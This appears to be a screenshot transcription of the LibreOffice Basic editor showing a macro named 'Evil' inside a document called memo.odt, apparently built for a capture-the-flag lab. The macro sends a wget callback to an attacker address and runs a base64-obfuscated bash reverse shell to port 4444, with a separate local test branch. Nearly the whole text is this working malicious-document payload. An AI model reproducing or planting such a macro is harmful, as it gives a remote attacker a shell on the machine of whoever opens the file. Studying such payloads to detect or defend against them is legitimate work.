 memo.odt.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[memo.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
memo.odt
Standard
Module1
Evil
1 REM  *****  BASIC  *****
2
3 Sub Evil
4
5     Dim isLocal As Boolean
6     Dim x as Integer
7
8     isLocal = False
9
10     If isLocal Then
11         Shell "wget http://127.0.0.1:8000/itworked"
12         x = Shell("bash -c 'echo c2ggLWkgPiYgL2Rldi90Y3AvMTI3LjAuMC4xLzQ0NDQgMD4mMQ== | base64 -d | bash -i'")
13         MsgBox ("Document opened successfully." & chr(13) & chr(13) & "Returned:" & x, MB_OK, "Success")
14     Else
15         Shell "wget http://10.10.14.8:8000/itworked"
16         x = Shell("bash -c 'echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80NDQ0IDA+JjE= | base64 -d | bash -i'")
17     EndIf
18
19 End Sub
20